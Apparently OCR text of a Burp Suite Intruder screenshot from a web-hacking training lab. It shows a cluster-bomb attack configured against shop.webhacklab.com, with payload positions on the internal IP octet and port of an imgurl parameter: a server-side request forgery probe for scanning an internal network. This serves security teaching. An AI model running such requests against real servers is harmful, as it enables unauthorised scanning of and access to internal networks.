 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /imagehandler.php?imgurl=http://192.168.200.§10§:§80§ HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/products.php
Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 381